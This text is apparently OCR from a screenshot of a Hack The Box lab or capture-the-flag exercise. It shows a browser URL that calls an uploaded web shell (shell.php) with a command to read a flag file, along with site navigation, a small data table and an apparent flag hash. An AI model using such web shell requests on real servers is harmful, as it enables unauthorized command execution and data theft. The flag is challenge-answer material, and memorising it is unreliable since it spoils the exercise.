 Mozilla Firefox
94.237.60.55:39549/dashboa
http://94.237.60.55:39549/dashboard/shell.php?0=cat+/flag_cae1dadcd174.txt
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
1 Adam January 1337$ 5% 2 James March 1213$ 8% 528d6d9cedc2c7aab146ef226e918396